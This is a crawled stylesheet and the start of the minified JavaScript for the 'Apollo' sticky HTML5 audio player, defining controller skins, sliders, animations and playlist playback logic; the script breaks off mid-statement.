.audio7_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/whiteControllers/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio7_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/whiteControllers/scrollerFaceON.png) 0 0 no-repeat; }
.audio7_html5.whiteControllers .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio7_html5.whiteControllers .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio7_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px !important; border: 0; }
.audio7_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio7_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio7_html5.whiteControllers .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio7_html5.whiteControllers .slider-vertical.ui-widget-content { /*background: #ff7800;*/}
.audio7_html5.whiteControllers .slider-vertical .ui-widget-header { /*background: #24ff00;*/ }


/* Corner radius */
.audio7_html5.whiteControllers .slider-vertical.ui-corner-all {}

/* Interaction states
----------------------------------
.audio7_html5.whiteControllers .slider-vertical.ui-state-default {background: #000000; }
.audio7_html5.whiteControllers .slider-vertical.ui-state-hover { background: #FFF000;  }
*/
/*  scroller end */


























/* blackControllers */
.audio7_html5.blackControllers {
	float: left;
	position: relative;
	font-size:11px;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	margin:0;
	padding:0;
}
.audio7_html5.blackControllers .AudioCloseBut {
	top:-24px !important;
	width:32px;
	height:24px;
	position:absolute;
	right:0;
	cursor:pointer;
	background:url(controllers/blackControllers/close-off.png) no-repeat;
	/*border:1px solid #090;*/
}
.audio7_html5.blackControllers .AudioCloseBut:hover {
	background:url(controllers/blackControllers/close-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioOpenBut {
	background:url(controllers/blackControllers/open-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioOpenBut:hover {
	background:url(controllers/blackControllers/open-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioControls {
	/*clear: both;*/
	width: 100%;
	margin:0;
	padding:0;
}

.audio7_html5.blackControllers .ximage_lbg {
	top:-23px !important;
	position:absolute;
	width: 149px;
	height: 134px;
	border-radius: 5px;
	/*border:1px solid #FFF;*/
	margin:0;
	padding:0;
	overflow:hidden;
	/*background:url(controllers/blackControllers/support2.png) no-repeat;*/
}


/* rewind */
.audio7_html5.blackControllers .AudioRewind {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 28px;
	height: 28px;
	background: url(controllers/blackControllers/rewind-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioRewind:hover {
    background: url(controllers/blackControllers/rewind-on.png) no-repeat;
}
.audio7_html5.blackControllers .AudioShuffle {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 19px;
	height: 14px;
	background: url(controllers/blackControllers/shuffle-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioShuffle:hover {
    background: url(controllers/blackControllers/shuffle-on.png) no-repeat;
}
.audio7_html5.blackControllers .AudioShuffleON {
    background: url(controllers/blackControllers/shuffle-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioDownload {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 15px;
	height: 14px;
	background: url(controllers/blackControllers/download-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioDownload:hover {
    background: url(controllers/blackControllers/download-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioBuy {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 97px;
	height: 28px;
	background: url(controllers/blackControllers/buy-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioBuy:hover {
    background: url(controllers/blackControllers/buy-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioLyrics {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 15px;
	height: 14px;
	background: url(controllers/blackControllers/lyrics-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioLyrics:hover {
    background: url(controllers/blackControllers/lyrics-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioFacebook {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 7px;
	height: 14px;
	background: url(controllers/blackControllers/facebook-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioFacebook:hover {
    background: url(controllers/blackControllers/facebook-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioTwitter {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 14px;
	height: 14px;
	background: url(controllers/blackControllers/twitter-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioTwitter:hover {
    background: url(controllers/blackControllers/twitter-on.png) no-repeat;
}

.audio7_html5.blackControllers .AudioPopup {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 19px;
	height: 15px;
	background: url(controllers/blackControllers/popup-off.png) no-repeat;
	border:1px solid #0FC;
}
.audio7_html5.blackControllers .AudioPopup:hover {
    background: url(controllers/blackControllers/popup-on.png) no-repeat;
}



/* play */
.audio7_html5.blackControllers .AudioPlay {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 52px;
	height: 52px;
	background: url(controllers/blackControllers/play-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioPlay:hover {
    background: url(controllers/blackControllers/play-on.png) no-repeat;
}
/* pause */
.audio7_html5.blackControllers .AudioPause {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 52px;
	height: 52px;
	background: url(controllers/blackControllers/pause-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioPause:hover {
	background: url(controllers/blackControllers/pause-on.png) no-repeat;
}
/* prev */
.audio7_html5.blackControllers .AudioPrev {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 28px;
	height: 28px;
	background: url(controllers/blackControllers/prev-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioPrev:hover {
    background: url(controllers/blackControllers/prev-on.png) no-repeat;
}
/* next */
.audio7_html5.blackControllers .AudioNext {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 28px;
	height: 28px;
	background: url(controllers/blackControllers/next-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioNext:hover {
    background: url(controllers/blackControllers/next-on.png) no-repeat;
}


/*show/hide playlist */
.audio7_html5.blackControllers .AudioShowHidePlaylist {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	z-index:1;
	width: 12px;
	height: 14px;
	background: url(controllers/blackControllers/showhideplaylist-off.png) no-repeat;
}
.audio7_html5.blackControllers .AudioShowHidePlaylist:hover {
    background: url(controllers/blackControllers/showhideplaylist-on.png) no-repeat;
}







/* volume button Mute & UnMute*/
.audio7_html5.blackControllers .VolumeButton {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	margin:0;
	padding:0;
	width: 11px;
	height: 12px;
	background: url(controllers/blackControllers/volume-off.png) no-repeat;
}
.audio7_html5.blackControllers .VolumeButton:hover {
	background: url(controllers/blackControllers/volume-on.png) no-repeat;
}

.audio7_html5.blackControllers .VolumeButtonMuted {
	background: url(controllers/blackControllers/volumeMute-off.png) no-repeat;
}
.audio7_html5.blackControllers .VolumeButtonMuted:hover {
	background: url(controllers/blackControllers/volumeMute-on.png) no-repeat;
}

/* volume slider */
.audio7_html5.blackControllers .VolumeSlider {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	margin:0;
	padding:0;
	width:6px;
	height:60px;
    	-ms-transform: rotate(180deg); /* IE 9 */
    	-webkit-transform: rotate(180deg); /* Chrome, Safari, Opera */
	-moz-transform: rotate(180deg);
	-o-transform: rotate(180deg);
	transform: rotate(180deg);
	/*background: #fff000;*/
}

.audio7_html5.blackControllers .VolumeSlider .ui-slider-handle {
	display:none;
}

.audio7_html5.blackControllers .VolumeSlider .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio7_html5.blackControllers .VolumeSlider .ui-slider-range {
	position:relative;
	width:6px;
	/*background: #00F; blue*/
}


/* timer */
.audio7_html5.blackControllers .AudioTimer_a {
	/*float:left;*/
	position:absolute;
	/*top:10px;
	left:15px;*/
	display: block;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #F00;*/
}

.audio7_html5.blackControllers .AudioTimer_b {
	/*float:left;*/
	position:absolute;
	/*top:10px;
	right:15px;*/
	display: block;
	margin:0;
	height:auto;
	padding:0;
	line-height:1;
	display: block;
	font-weight: normal;
	/*border:1px solid #F00;*/
}



/* buffer */
.audio7_html5.blackControllers .AudioBuffer {
	/*float:left;*/
	position:absolute;
	cursor: pointer;
	display: block;
	height: 7px;
	margin:0;
	padding:0;
	/*width:100%;*/
}
.audio7_html5.blackControllers .AudioBuffer .ui-widget-content {  }
.audio7_html5.blackControllers .AudioBuffer .ui-widget-header { /*background:#93C; mauve*/ }


/* seek */
.audio7_html5.blackControllers .AudioSeek {
	/*clear:both;*/
	cursor: pointer;
	position:absolute;
	z-index:1;
	height: 7px;
	margin:0;
	padding:0;
	/*margin-top:-9px; margin:5px 0px 5px 0px; (AudioBuffer) + height:4px;*/
}

.audio7_html5.blackControllers .AudioSeek .ui-slider-handle {
	display:none;
}

.audio7_html5.blackControllers .AudioSeek .ui-slider-handle.ui-state-hover {
	/*background: #fff000;*/
}

.audio7_html5.blackControllers .AudioSeek .ui-slider-range {
	height:7px;
}



/*song Author & Title*/
.audio7_html5.blackControllers .songTitle {
	font-family: Helvetica, Arial, sans-serif;
	font-size:12px;
	text-transform: capitalize;
	position:absolute;
	/*float:left;*/
	display: block;
	overflow:hidden;
	height:20px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #CC6;*/
}

.audio7_html5.blackControllers .songTitleInside {
  position: absolute;
  white-space: nowrap;
}

.audio7_html5.blackControllers .songAuthor {
	font-family: 'nafees', 'PT Sans', Helvetica, Arial, sans-serif;
	font-size:20px;
	text-transform: uppercase;
	position:absolute;
	float:left;
	display: block;
	overflow:hidden;
	height:20px;
	margin:0;
	padding:0;
	line-height:1;
	font-weight: normal;
	/*border:1px solid #CC6;*/
}
.audio7_html5.blackControllers .songAuthor a:link {
  text-decoration: none;
}
.audio7_html5.blackControllers .songAuthor a:hover {
  text-decoration: underline;
}


/* playlist */
.audio7_html5.blackControllers .selectedCategDiv {
	cursor: pointer;
	margin:0;
	padding:0px 0px;
	text-align:center;
	/*font-size:13px;
	line-height:1.5;
	font-weight:bold;*/
	background-image:url(controllers/blackControllers/categories_arrow_bg.png);
	background-repeat:no-repeat;
}
.audio7_html5.blackControllers .innerSelectedCategDiv {
	cursor: pointer;
	overflow:hidden;
	height:25px;
	width:80%;
	margin:0;
	padding:0px 10%;
	text-align:center;
	font-size:13px;
	line-height:1.9;
	font-weight:bold;
	background-image:url(controllers/blackControllers/categories_arrow_bg.png);
	background-repeat:no-repeat;
}

.audio7_html5.blackControllers .searchDiv {
	margin:0;
	padding:0;
	background-image:url(controllers/blackControllers/search_icon.png);
	background-repeat:no-repeat;
	background-position: 10px 50%;
}

.audio7_html5.blackControllers .search_term {
	 background-color:#FFF;
     border: 1px solid #333333;
     color: #000000;
     font:11px Arial, Helvetica, sans-serif;
	 margin:3px 0px 3px 30px;
     padding: 1px;
	 height:14px;
}

/* thumbsOFF */
.audio7_html5.blackControllers .thumbsHolder_ThumbOFF {
	display:block;
	height:30px;
	cursor: pointer;
	overflow:hidden;
	border-bottom:1px solid #ff0000;
	line-height:2.4em;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}
.audio7_html5.blackControllers .thumbsHolder_ThumbOFF  .padding {
	padding:2px 10px 10px 10px;
}


/*  scroller start */
.audio7_html5.blackControllers .slider-vertical {
	display:none;
	position:absolute;
	width:9px;
}

.audio7_html5.blackControllers .slider-vertical.ui-slider { position: relative;}
.audio7_html5.blackControllers .slider-vertical.ui-slider .ui-slider-handle { position: absolute; z-index: 2; width: 9px; height: 16px; cursor: pointer; background:url(controllers/blackControllers/scrollerFaceOFF.png) 0 0 no-repeat; }
.audio7_html5.blackControllers .slider-vertical.ui-slider .ui-slider-handle:hover {  background:url(controllers/blackControllers/scrollerFaceON.png) 0 0 no-repeat; }
.audio7_html5.blackControllers .slider-vertical.ui-slider .ui-slider-range { position: absolute; z-index: 1; display: block; border: 0; }


.audio7_html5.blackControllers .slider-vertical.ui-slider-vertical { width: 9px; height: 100px; }
.audio7_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-handle { left: 0px; margin-left: 0px; margin-bottom: -16px !important; border: 0; }
.audio7_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.audio7_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.audio7_html5.blackControllers .slider-vertical.ui-slider-vertical .ui-slider-range-max { top: 0; }


/* Component containers
----------------------------------*/
.audio7_html5.blackControllers .slider-vertical.ui-widget-content { /*background: #ff7800;*/}
.audio7_html5.blackControllers .slider-vertical .ui-widget-header { /*background: #24ff00;*/ }


/* Corner radius */
.audio7_html5.blackControllers .slider-vertical.ui-corner-all {}

/* Interaction states
----------------------------------
.audio7_html5.blackControllers .slider-vertical.ui-state-default {background: #000000; }
.audio7_html5.blackControllers .slider-vertical.ui-state-hover { background: #FFF000;  }
*/
/*  scroller end */










/* Interaction states
----------------------------------
.audio7_html5.giant .slider-vertical.ui-state-default {background: #000000; }
.audio7_html5.giant .slider-vertical.ui-state-hover { background: #FFF000;  }
*/
/*  scroller end */

.hideElement {
	display:none;
}

.clearBoth {
	clear: both;
}
















/*
==============================================
perspectiveDownZero        Made by Christian Pucci
==============================================
*/
.perspectiveDownZero {
	-webkit-backface-visibility: visible !important;
	backface-visibility: visible !important;
	-webkit-animation-name: perspectiveDownZero;
	animation-name: perspectiveDownZero;

	-webkit-animation-duration: 0s;
	animation-duration: 0s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes perspectiveDownZero {
  0% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(800px) rotateX(0deg);
  }

  100% {
    -webkit-transform-origin: 0 100%;
    -webkit-transform: perspective(800px) rotateX(-180deg);
  }
}
@keyframes perspectiveDownZero {
  0% {
    transform-origin: 0 100%;
    transform: perspective(800px) rotateX(0deg);
  }

  100% {
    transform-origin: 0 100%;
    transform: perspective(800px) rotateX(-180deg);
  }
}



.barsContainer {
	position:absolute;
	width:184px;
	height:60px;
	z-index:0;
	top:50%;
	left:50%;
	-webkit-transform: translate(-50%, 0%);/* Chrome, Safari, Opera */
	-ms-transform:translate(-50%, 0%);/* IE 9 */
	transform: translate(-50%, 0%);
}


#bars {
    height: 40px;
    margin: 0px 0 0 0px;
    position: absolute;
    width: 184px;
}

.bar {
   background: #ffffff;
    bottom: 0px;
    height: 5px;
    position: absolute;
    width: 3px;
}




.sound {
	-webkit-animation-name: sound;
	animation-name: sound;

	-webkit-animation-duration: 0ms;
	animation-duration: 0ms;

	-webkit-animation-delay: -800ms;
	-animation-delay: -800ms;

	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;

	-webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;

	-webkit-animation-direction: alternate;
    animation-direction: alternate;
}

@keyframes sound {
    0% {
       opacity: .90;
        height: 3px;
    }
    100% {
        opacity: 1;
        height: 38px;
    }
}


.sound2 {
	-webkit-animation-name: sound2;
	animation-name: sound2;

	-webkit-animation-duration: 0ms;
	animation-duration: 0ms;

	-webkit-animation-delay: -800ms;
	-animation-delay: -800ms;

	-webkit-animation-timing-function: linear;
    animation-timing-function: linear;

	-webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite;

	-webkit-animation-direction: alternate;
    animation-direction: alternate;
}

@keyframes sound2 {
    0% {
       opacity: .10;
        height: 3px;
    }
    100% {
        opacity: .20;
        height: 15px;
    }
}

.bar:nth-child(1)  { left: 1px; animation-duration: 464ms; }
.bar:nth-child(2)  { left: 5px; animation-duration: 433ms; }
.bar:nth-child(3)  { left: 9px; animation-duration: 387ms; }
.bar:nth-child(4)  { left: 13px; animation-duration: 458ms; }
.bar:nth-child(5)  { left: 17px; animation-duration: 300ms; }
.bar:nth-child(6)  { left: 21px; animation-duration: 407ms; }
.bar:nth-child(7)  { left: 25px; animation-duration: 421ms; }
.bar:nth-child(8)  { left: 29px; animation-duration: 399ms; }
.bar:nth-child(9)  { left: 33px; animation-duration: 467ms; }
.bar:nth-child(10) { left: 37px; animation-duration: 422ms; }​
.bar:nth-child(11) { left: 100px; animation-duration: 515ms;}

.bar:nth-child(12) { left: 41px; animation-duration: 474ms;}
.bar:nth-child(13) { left: 45px; animation-duration: 433ms;}
.bar:nth-child(14) { left: 49px; animation-duration: 407ms;}
.bar:nth-child(15) { left: 53px; animation-duration: 458ms;}
.bar:nth-child(16) { left: 57px; animation-duration: 400ms;}
.bar:nth-child(17) { left: 61px; animation-duration: 427ms;}
.bar:nth-child(18) { left: 65px; animation-duration: 441ms;}
.bar:nth-child(19) { left: 69px; animation-duration: 419ms;}
.bar:nth-child(20) { left: 73px; animation-duration: 487ms;}

.bar:nth-child(21) { left: 77px; animation-duration: 412ms;}
.bar:nth-child(22) { left: 81px; animation-duration: 444ms;}
.bar:nth-child(23) { left: 85px; animation-duration: 403ms;}
.bar:nth-child(24) { left: 89px; animation-duration: 377ms;}
.bar:nth-child(25) { left: 93px; animation-duration: 428ms;}
.bar:nth-child(26) { left: 97px; animation-duration: 370ms;}
.bar:nth-child(27) { left: 101px; animation-duration: 377ms;}
.bar:nth-child(28) { left: 105px; animation-duration: 411ms;}
.bar:nth-child(29) { left: 109px; animation-duration: 399ms;}
.bar:nth-child(30) { left: 113px; animation-duration: 457ms;}

.bar:nth-child(31) { left: 117px; animation-duration: 442ms;}
.bar:nth-child(32) { left: 121px; animation-duration: 474ms;}
.bar:nth-child(33) { left: 125px; animation-duration: 433ms;}
.bar:nth-child(34) { left: 129px; animation-duration: 407ms;}
.bar:nth-child(35) { left: 133px; animation-duration: 458ms;}
.bar:nth-child(36) { left: 137px; animation-duration: 400ms;}
.bar:nth-child(37) { left: 141px; animation-duration: 427ms;}
.bar:nth-child(38) { left: 145px; animation-duration: 441ms;}
.bar:nth-child(39) { left: 149px; animation-duration: 419ms;}
.bar:nth-child(40) { left: 153px; animation-duration: 487ms;}

.bar:nth-child(41) { left: 157px; animation-duration: 442ms;}
.bar:nth-child(42) { left: 161px; animation-duration: 474ms;}
.bar:nth-child(43) { left: 165px; animation-duration: 433ms;}
.bar:nth-child(44) { left: 169px; animation-duration: 407ms;}
.bar:nth-child(45) { left: 173px; animation-duration: 458ms;}
.bar:nth-child(46) { left: 177px; animation-duration: 400ms;}
.bar:nth-child(47) { left: 181px; animation-duration: 427ms;}















.ac {
	z-index:99;
	position:absolute;
	width:58px;
	height:106px;
	top:2px;
	right:-18%;

	background: url(controllers/whiteControllers/AC.png);
	background-repeat: no-repeat;
}




/*
==============================================
openUpLeftRetournApollo      Made by Christian Pucci
==============================================
*/
.openUpLeftRetournApollo {
	-webkit-animation-name: openUpLeftRetournApollo;
	animation-name: openUpLeftRetournApollo;

	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes openUpLeftRetournApollo {
  0% {
    -webkit-transform-origin: 13% 18%;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform-origin: 13% 18%;
    -webkit-transform: rotate(44deg);
    -webkit-animation-timing-function: ease-out;
  }
}
@keyframes openUpLeftRetournApollo {
  0% {
    transform-origin: 13% 18%;
    transform: rotate(0deg);
    animation-timing-function: ease-in-out;
  }

  100% {
    transform-origin: 13% 18%;
    transform: rotate(44deg);
    animation-timing-function: ease-out;
  }
}





/*
==============================================
openUpLeftRetournApollo2      Made by Christian Pucci
==============================================
*/
.openUpLeftRetournApollo2 {
	-webkit-animation-name: openUpLeftRetournApollo2;
	animation-name: openUpLeftRetournApollo2;

	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}

@-webkit-keyframes openUpLeftRetournApollo2 {
  0% {
    -webkit-transform-origin: 13% 18%;
    -webkit-transform: rotate(44deg);
    -webkit-animation-timing-function: ease-in-out;
  }

  100% {
    -webkit-transform-origin: 13% 18%;
    -webkit-transform: rotate(0deg);
    -webkit-animation-timing-function: ease-out;
  }
}
@keyframes openUpLeftRetournApollo2 {
  0% {
    transform-origin: 13% 18%;
    transform: rotate(44deg);
    animation-timing-function: ease-in-out;
  }

  100% {
    transform-origin: 13% 18%;
    transform: rotate(0deg);
    animation-timing-function: ease-out;
  }
}






.disc {
	position:absolute;
	width:111px;
	height:111px;
	left:12.3%;
	top:10.7%;

	background:url(controllers/whiteControllers/DiscVinil.png);
	background-position: center center;
	background-repeat: no-repeat;

	-webkit-animation-name: Wheel1;
	animation-name: Wheel1;

	-webkit-animation-delay: 1s;
	-animation-delay: 1s;

	-webkit-animation-duration: 11s;
	animation-duration: 11s;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-timing-function:linear;
	animation-timing-function:linear;

	-webkit-animation-iteration-count: infinite;
	animation-iteration-count: infinite;/**/

}


.Wheel1 {
	-webkit-animation-name: Wheel1;
	animation-name: Wheel1;

	-webkit-animation-duration: 11s;
	animation-duration: 11s;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-timing-function:linear;/*ease ease-in ease-out ease-in-out*/
	animation-timing-function:linear;

	-webkit-animation-iteration-count: infinite;/*number|initial|inherit*/
	animation-iteration-count: infinite;
}


@-moz-keyframes Wheel1 {
   from { -moz-transform: rotate(0deg); }
   to { -moz-transform: rotate(1440deg); }
}

@-webkit-keyframes Wheel1 {
   from { -webkit-transform: rotate(0deg); }
   to { -webkit-transform: rotate(1440deg); }
}

@-o-keyframes Wheel1 {
   from { -o-transform: rotate(0deg); }
   to { -o-transform: rotate(1440deg); }
}

@keyframes Wheel1 {
   from { transform: rotate(0deg); }
   to { transform: rotate(1440deg); }
}



.Wheel2 {
	-webkit-animation-name: Wheel2;
	animation-name: Wheel2;

	-webkit-animation-duration: 2s;
	animation-duration: 2s;

	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;

	-webkit-animation-timing-function:linear;/*ease ease-in ease-out ease-in-out*/
	animation-timing-function:linear;

	-webkit-animation-iteration-count: 1;/*number|initial|inherit*/
	animation-iteration-count: 1;
}


@-webkit-keyframes Wheel2 {
   from { -webkit-transform: rotate(0deg); }
   to { -webkit-transform: rotate(360deg); }
}

@keyframes Wheel2 {
   from { transform: rotate(0deg); }
   to { transform: rotate(360deg); }
}





.pickUp_on {
	position:absolute;
	top:-23px !important;
	/*top:0;*/
	z-index:1;
	left:0;

	width:149px;
	height:134px;

	background:url(controllers/whiteControllers/support.png);
	background-repeat: no-repeat;

}

.pickUp_off {
	position:absolute;
	top:-23px !important;
	/*top:0;*/
	z-index:5;
	left:0;

	width:149px;
	height:134px;

	background:url(controllers/whiteControllers/support.png);
	background-repeat: no-repeat;

}


.pause_lbg {
        -webkit-animation-play-state: paused !important;
        -moz-animation-play-state: paused !important;
        -o-animation-play-state: paused !important;
        animation-play-state: paused !important;
   }


--- FILE ---
content_type: text/javascript
request_url: https://balaghulquran.com/js/audio7_html5.js
body_size: 10456
content:
/*
 * Apollo - Sticky Full Width HTML5 Audio Player - v2.1.0
 *
 * Copyright 2017-2020, LambertGroup
 *
 */

 (function(d){function Y(a){a=document.getElementById(a.audioID);return!(!a.canPlayType||!a.canPlayType("audio/mpeg;").replace(/no/,""))}function aa(a,c,f,g,h,q,e,r,D,L,m,F,P,x){if(!c.shuffle||!a.is_very_first){a.totalTime="Infinity";c.isSliderInitialized&&(q.slider("destroy"),c.isSliderInitialized=!1);c.isProgressInitialized&&(e.progressbar("destroy"),c.isProgressInitialized=!1);a.is_changeSrc=!0;a.is_buffer_complete=!1;L.width(a.titleWidth);F.width(a.titleWidth);e.css({background:c.bufferEmptyColor});
 a.curSongText="";c.showTitle&&null!=a.playlist_arr[a.origID].title&&""!=a.playlist_arr[a.origID].title&&(a.curSongText+=a.playlist_arr[a.origID].title);a.isAuthorTitleInsideScrolling=!1;a.authorTitleInsideWait=0;m.stop();m.css({"margin-left":0});m.html(a.curSongText);c.showAuthor&&null!=a.playlist_arr[a.origID].author&&""!=a.playlist_arr[a.origID].author&&(F.html(a.playlist_arr[a.origID].author),null!=a.playlist_arr[a.origID].authorlink&&""!=a.playlist_arr[a.origID].authorlink&&F.html('<a href="'+
 a.playlist_arr[a.origID].authorlink+'" target="'+a.playlist_arr[a.origID].authorlinktarget+'" style="color:'+c.songAuthorColor+';">'+a.playlist_arr[a.origID].author+"</a>"));x.html('<img src="'+a.playlist_arr[a.origID].image+'" width="149">');a.curSongText||L.css({display:"none",width:0,height:0,padding:0,margin:0});d(a.thumbsHolder_Thumbs[a.current_img_no]).css({background:c.playlistRecordBgOnColor,"border-bottom-color":c.playlistRecordBottomBorderOnColor,color:c.playlistRecordTextOnColor});a.is_very_first||
 X(-1,a,c,f);f=a.playlist_arr[a.origID].sources_mp3;if(-1!=k.indexOf("opera")||-1!=k.indexOf("firefox")||-1!=k.indexOf("mozzila"))f=a.playlist_arr[a.origID].sources_ogg,""!=Y(a)&&(f=a.playlist_arr[a.origID].sources_mp3);if(-1!=k.indexOf("chrome")||-1!=k.indexOf("msie")||-1!=k.indexOf("safari"))f=a.playlist_arr[a.origID].sources_mp3,-1!=k.indexOf("opr")&&(f=a.playlist_arr[a.current_img_no].sources_ogg,""!=Y(a)&&(f=a.playlist_arr[a.origID].sources_mp3));-1!=k.indexOf("android")&&(f=a.playlist_arr[a.origID].sources_mp3);
 if(-1!=k.indexOf("ipad")||-1!=k.indexOf("iphone")||-1!=k.indexOf("ipod")||-1!=k.indexOf("webos"))f=a.playlist_arr[a.origID].sources_mp3;document.getElementById(a.audioID).src=f;document.getElementById(a.audioID).load();c.googleTrakingOn&&ga("send","event","Audio Files","Play","Title: "+a.playlist_arr[a.origID].title+"  ---  File: "+f);-1!=k.indexOf("android")||(-1!=k.indexOf("ipad")||-1!=k.indexOf("iphone")||-1!=k.indexOf("ipod")||-1!=k.indexOf("webos"))&&a.is_very_first||(c.autoPlay?(ba(c,g),document.getElementById(a.audioID).play(),
 h.addClass("AudioPause"),y(c,a,g,!0)):(h.removeClass("AudioPause"),y(c,a,g,!1)))}}function N(a){var c=10>Math.floor(a/60)?"0"+Math.floor(a/60):Math.floor(a/60);return c+":"+(10>Math.floor(a-60*c)?"0"+Math.floor(a-60*c):Math.floor(a-60*c))}function ca(a,c,f,g,h,q,e,k,r){a.is_changeSrc=!1;a.is_very_first&&(a.is_very_first=!1);h.width(a.bufferWidth);a.bufferTopPos=a.timerTopPos+parseInt((q.height()-h.height())/2,10)+1;a.bufferLeftPos=parseInt(a.timerLeftPos+q.width()+11);h.css({top:a.bufferTopPos+"px",
 left:a.bufferLeftPos+"px"});g.width(h.width());g.css({top:a.bufferTopPos+"px",left:a.bufferLeftPos+"px"});g.slider({value:0,step:.01,orientation:"horizontal",range:"min",max:a.totalTime,slide:function(){a.is_seeking=!0},stop:function(c,d){a.is_seeking=!1;document.getElementById(a.audioID).currentTime=d.value},create:function(a,d){c.isSliderInitialized=!0}});d(".ui-slider-range",g).css({background:c.seekbarColor});h.progressbar({value:0,complete:function(){a.is_buffer_complete=!0},create:function(a,
 d){c.isProgressInitialized=!0}});d(".ui-widget-header",h).css({background:c.bufferFullColor})}function ka(a,c,d,g,h,q,e,T,D,L,m){!a.isAuthorTitleInsideScrolling&&5<=a.authorTitleInsideWait&&m.width()>a.titleWidth?(a.isAuthorTitleInsideScrolling=!0,a.authorTitleInsideWait=0,m.html(a.curSongText+" **** "+a.curSongText+" **** "+a.curSongText+" **** "+a.curSongText+" **** "+a.curSongText+" **** "),m.css({"margin-left":0}),m.stop().animate({"margin-left":c.playerWidth-m.width()+"px"},parseInt(1E4*(m.width()-
 c.playerWidth)/150,10),"linear",function(){a.isAuthorTitleInsideScrolling=!1})):!a.isAuthorTitleInsideScrolling&&m.width()>a.titleWidth&&a.authorTitleInsideWait++;curTime=document.getElementById(a.audioID).currentTime;bufferedTime=0;a.is_changeSrc&&!isNaN(a.totalTime)&&"Infinity"!=a.totalTime&&(ca(a,c,d,g,h,q,e,T,D),-1!=k.indexOf("android")&&(c.autoPlay?(document.getElementById(a.audioID).play(),T.addClass("AudioPause")):T.removeClass("AudioPause")));!a.is_seeking&&c.isSliderInitialized&&g.slider("value",
